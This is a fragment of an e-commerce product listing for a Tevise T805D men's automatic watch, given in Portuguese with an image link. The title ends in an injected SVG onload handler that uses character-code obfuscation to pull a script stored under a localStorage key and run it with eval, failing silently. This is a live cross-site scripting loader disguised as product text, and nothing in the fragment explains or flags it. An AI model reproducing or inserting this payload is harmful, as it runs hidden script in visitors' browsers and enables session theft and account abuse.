Relógio Tevise T805D Masculino Automático Pulseira de Aço Inoxidável - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 